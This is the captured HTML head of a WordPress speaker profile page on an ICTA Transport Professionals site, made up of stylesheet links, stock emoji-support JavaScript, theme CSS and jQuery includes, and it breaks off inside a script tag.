

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ictatransportprofessionals.org/speaker/ava-charlotte-6/
body_size: 19881
content:

<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>Ava Charlotte &#8211; ICTA Transport Professionals</title>
<link href="https://fonts.googleapis.com/css?family=Archivo%3A400%2C700%2C900%7CPoppins%3A400%2C700%2C900" rel="stylesheet"><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ICTA Transport Professionals &raquo; Feed" href="https://ictatransportprofessionals.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="ICTA Transport Professionals &raquo; Comments Feed" href="https://ictatransportprofessionals.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ictatransportprofessionals.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='evenex-widget-styles-pro-css' href='https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules/elements/assets/css/widget-styles-pro.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8946-css' href='https://ictatransportprofessionals.org/wp-content/uploads/elementor/css/post-8946.css?ver=1758435361' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9075-css' href='https://ictatransportprofessionals.org/wp-content/uploads/elementor/css/post-9075.css?ver=1758435335' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ictatransportprofessionals.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='xs-front-style-css' href='https://ictatransportprofessionals.org/wp-content/plugins/wp-social/assets/css/frontend.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xs_login_font_login_css-css' href='https://ictatransportprofessionals.org/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://ictatransportprofessionals.org/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://ictatransportprofessionals.org/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/css/style.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%26display%3Dswap%7CRoboto%3A400%2C500%2C700%26display%3Dswap%7CRubik%3A400%2C500%2C700%26display%3Dswap%7CArchivo%3A400%2C500%2C600%2C700&#038;ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/css/bootstrap.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/css/fontawesome.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/assets/lib/css/select2.min.css?ver=4.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-image-choose-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/css/image-choose-control.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-icon-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/css/iconfont.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='xs-grid-line-animation-css-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/css/grid-line-parallax.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-blog-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/css/blog.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-master-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/css/master.css?ver=1768805797' type='text/css' media='all' />
<style id='evenex-master-inline-css' type='text/css'>

      h1{
         font-family: Poppins, sans-serif;font-size:36px;
      }
      h2,
      .post .entry-header .entry-title,
      .search .page .entry-header .entry-title{
            font-family: Poppins, sans-serif;font-size:30px;
      }
      h3{
            font-family: Poppins, sans-serif;font-size:24px;
      }
      h4{
            font-family: Poppins, sans-serif;font-size:18px;
      }
      h5{
            font-family: Poppins, sans-serif;font-size:16px;
      }
      h6{
            font-family: Poppins, sans-serif;font-size:14px;
      }
      body{
         background:#ffffff;
         font-family: Archivo, sans-serif;color:#404040;line-height:1.625;font-size:16px;
      }
      .logo-area .site-title a , .logo-area .site-desc{
         color:#e54220;
      }

      .post .entry-header .entry-title a:hover,
      .sidebar ul li a:hover, .xs-footer-section ul li a:hover,
      .post-meta a:hover,
      .header .navbar-light .navbar-nav li a:hover {
         color:  #e54220;
      }
      .tag-lists a:hover, .tagcloud a:hover,
      .sticky.post .meta-featured-post,
      .widget-title:before,
      .xs-custom-widget > h5:before,
      .block-title.title-border .title-bg,
      .block-title.title-border .title-bg::before ,
      .owl-next, .owl-prev,
      .header .navbar-light .navbar-nav>li.active>a:before,
      .main-slider .owl-prev.disabled,
      .owl-dots:before,
      .featured-tab-item .nav-tabs .nav-link.active:before,
      .owl-theme .owl-dots .owl-dot.active span,
      .ts-footer .widget-title:before,
      .main-slider .owl-next:hover, .main-slider .owl-prev:hover,
      .sidebar .widget.widget_search .input-group-btn, .xs-footer-section .widget.widget_search .input-group-btn,
      .xs-search-group .search-button,
      .banner-solid,
      .pagination li.active a,
      .wp-block-button:not(.is-style-outline) .wp-block-button__link,
      .wp-block-button .wp-block-button__link:not(.has-background),
      .wp-block-file .wp-block-file__button,
      .back_to_top > a,
      .post .meta-featured-post::after {
         background:#e54220;
      }
      .post .meta-featured-post::before {
         border-top-color: #e54220;
         border-left-color: #e54220;
         border-right-color: #e54220;
      }
      .xs-search-group .search-button:hover,
      .pagination li.active a:hover,
      .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
      .wp-block-file .wp-block-file__button:hover {
         background:#ff7c49;
      }
      .header-btn {
         background: linear-gradient(90deg,#e54220 0,#ff7c49 100%);
      }
      .header-btn::before {
         box-shadow: 0 15px 25px 0 #e54220;
      }
      .is-style-outline .wp-block-button__link:hover,
      .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color):hover,
      .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color):hover,
      .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
      .breadcrumb>li a:hover {
         color: #ff7c49;
      }
      .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color),
      .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color),
      .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),
      .navbar-nav .nav-link:hover,
      .dropdown-item.active,
      .dropdown-item:active,
      .navbar-nav .dropdown-menu li:hover>a,
      .xs-recent-post-widget .widget-post .entry-title>a:hover {
         color: #e54220;
      }
      .tag-lists a:hover, .tagcloud a:hover,
      .owl-theme .owl-dots .owl-dot.active span{
         border-color: #e54220;
      }
      .block-title.title-border .title-bg::after{
         border-left-color: #e54220;
      }
      .block-title.title-border{
         border-bottom-color: #e54220;
      }

      .topbar .top-nav li a:hover,
      .comments-list .comment-author a:hover,
      .comments-list .comment-reply-link:hover,
      .post-title a:hover,
      .copyright-area a:hover,
      .ts-footer .widget ul li a:hover,
      .featured-tab-item .nav-tabs .nav-link.active .tab-head>span.tab-text-title,
      .social-links li a:hover,
      .comment-author cite a:hover {
         color:#e54220;
      }
      .xs-footer-section{
         background-color:   #FFF;
      }
      .btn-primary {
         background: linear-gradient(90deg, #e54220 0, #ff7c49 100%);
      }
      .sidebar .widget .widget-title:before {
         background: #e54220;
      }
      
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Archivo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="xs_front_main_js-js-extra">
/* <![CDATA[ */
var rest_config = {"rest_url":"https:\/\/ictatransportprofessionals.org\/wp-json\/","nonce":"61dc915385","insta_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/wp-social/assets/js/front-main.js?ver=3.1.4" id="xs_front_main_js-js"></script>
<script type="text/javascript" id="xs_social_custom-js-extra">
/* <![CDATA[ */
